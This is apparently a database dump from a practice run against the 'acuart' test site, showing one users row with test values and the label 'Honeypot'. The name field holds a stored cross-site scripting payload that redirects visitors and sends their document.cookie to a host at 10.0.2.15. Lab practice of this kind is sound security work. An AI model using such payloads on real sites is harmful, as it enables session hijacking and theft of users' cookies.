 Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+-------------------------------------------------------------------------------------------------+------+-----------------+-------
--+-------+-----------+
| cc                  | cart                             | name                                                                                            | pass | email           | phone
  | uname | address   |
+---------------------+----------------------------------+-------------------------------------------------------------------------------------------------+------+-----------------+-------
--+-------+-----------+
| 1234-5678-2300-9000 | 799e44232858b130b2b3b42041f019c9 | <script>window.location="http://10.0.2.15:8081/testphp.php/?cookie=" + document.cookie</script> | test | email@email.com | 232334
5 | test  | 21 street |
+---------------------+----------------------------------+-------------------------------------------------------------------------------------------------+------+-----------------+-------
--+-------+-----------+
Honeypot